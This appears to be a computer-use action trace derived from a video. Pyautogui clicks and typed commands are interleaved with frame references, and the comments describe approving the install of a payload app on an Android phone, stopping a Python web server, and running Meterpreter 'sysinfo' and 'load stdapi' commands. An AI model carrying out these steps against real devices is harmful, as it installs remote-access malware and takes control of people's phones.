
pyautogui.click(204, 310)

# - Approve installing the MainActivity app on the installer prompt
pyautogui.click(670, 602)

# - Stop the Python http.server with Ctrl+C and type 'exit'
pyautogui.press('ctrl+c')

pyautogui.write('exit')

# - Run 'sysinfo' in Meterpreter and highlight 'Android 13' in the output
pyautogui.write('sysinfo')
pyautogui.write('load stdapi')

pyautogui.doubleClick(179, 492)
